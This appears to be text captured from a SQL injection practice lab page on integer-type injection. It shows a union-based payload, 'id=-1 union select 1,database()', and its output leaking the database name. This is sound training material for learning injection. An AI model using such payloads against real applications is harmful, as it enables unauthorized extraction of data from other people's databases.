 SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=-1 union select 1,database()
ID: 1
Data: sqli